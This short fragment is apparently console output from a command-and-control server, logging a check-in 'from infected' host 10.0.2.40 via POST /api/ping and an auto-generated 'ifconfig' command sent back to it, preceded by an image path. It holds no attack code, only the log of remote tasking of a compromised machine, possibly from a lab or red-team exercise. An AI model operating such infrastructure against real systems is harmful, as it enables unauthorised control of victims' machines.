 * Running on https://10.0.1.132:8443
Press CTRL+C to quit
[*] Received connection from infected
10.0.2.40 - - [14/Feb/2025 07:03:57] "POST /api/ping HTTP/1.1" 200 -
[*] Auto-generated command: ifconfig